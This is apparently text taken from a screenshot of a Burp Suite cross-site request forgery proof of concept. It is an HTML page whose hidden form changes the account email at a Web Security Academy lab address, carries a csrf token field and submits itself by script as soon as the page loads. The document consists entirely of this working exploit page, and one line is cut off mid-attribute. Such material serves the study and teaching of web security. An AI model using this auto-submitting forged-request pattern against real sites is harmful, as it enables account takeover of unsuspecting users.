 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acc91f461ec1385480061a3f00800078.web-security-academy.net/my-account/change-email" method="PO
6 <input type="hidden" name="email" value="b&#64;gmail&#46;com" />
7 <input type="hidden" name="csrf" value="M4FDOwHtyYK7cgkJpAgx6ZRd8eRo4rT7" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15